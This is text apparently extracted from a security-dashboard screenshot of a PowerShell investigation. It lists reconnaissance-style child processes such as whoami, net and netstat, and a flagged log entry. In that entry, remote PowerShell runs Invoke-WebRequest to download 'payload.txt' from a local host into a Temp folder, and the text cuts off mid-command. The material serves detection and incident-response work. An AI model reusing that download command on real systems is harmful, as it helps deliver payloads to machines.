 TOP PROCESSES SPAWNED BY POWERSHELL
Command
net.exe
3
netstat.exe
2
qwinsta.exe
2
cmd.exe
1
ipconfig.exe
1
ping.exe
1
whoami.exe
1
executions
0 0.1 0.2 0.3 0.4 0.5 0.6 0.7 0.8 0.9 1 1.1 1.2 1.3 1.4 1.5 1.6 1.7 1.8 1.9 2 2.1 2.2 2.3 2.4 2.5 2.6 2.7 2.8 2.9 3 3.1
executions
PowerShell investigation
SUSPICIOUS POWERSHELL INDICATORS
_time User Indicator CommandLine ParentImage
2026-11-19T17:17:36.760-05:00 DESKTOP-1BDISO6\Administrador Download Activity "C:\Windows\System32\WindowsPowerShell\v1.0\po C:\Windows\System32\wsmprovhost.exe
wershell.exe" -NoProfile -Command "Invoke-
WebRequest -Uri
'http://192.168.1.103:8080/payload.txt' -OutFile
'C:\Users\ADMINI~1\AppData\Local\Temp\INC005-